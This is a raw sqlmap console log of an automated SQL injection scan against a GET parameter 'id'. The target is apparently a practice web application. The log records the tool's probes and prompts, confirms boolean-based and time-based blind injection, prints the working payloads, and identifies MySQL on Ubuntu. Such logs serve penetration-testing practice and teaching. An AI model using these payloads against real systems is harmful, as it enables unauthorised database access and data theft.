 [10:05:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[10:05:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[10:05:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[10:05:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[10:05:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[10:05:44] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[10:05:54] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[10:05:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:05:54] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (
potential) technique found
[10:05:54] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of
 query columns. Automatically extending the range for current UNION query injection technique test
[10:05:54] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] y
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
 yyyy
[10:06:13] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g. '--
union-char=1') and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
y7y
[10:06:13] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
 y7y
[10:06:13] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[10:06:13] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=
mysql')
[10:06:13] [INFO] testing 'MySQL UNION query (28) - 21 to 40 columns'
[10:06:13] [INFO] testing 'MySQL UNION query (28) - 41 to 60 columns'
[10:06:13] [INFO] testing 'MySQL UNION query (28) - 61 to 80 columns'
[10:06:13] [INFO] testing 'MySQL UNION query (28) - 81 to 100 columns'
[10:06:13] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 233 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5985=5985 AND 'XjUI'='XjUI&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3077 FROM (SELECT(SLEEP(5)))MsJJ) AND 'HcJn'='HcJn&Submit=Submit
---
[10:06:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu